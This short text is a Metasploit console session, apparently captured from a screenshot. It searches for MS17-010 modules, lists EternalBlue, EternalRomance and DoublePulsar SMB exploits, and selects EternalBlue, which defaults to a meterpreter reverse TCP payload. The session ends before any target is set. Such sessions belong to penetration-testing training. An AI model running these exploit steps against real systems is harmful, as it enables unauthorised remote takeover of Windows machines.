 msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp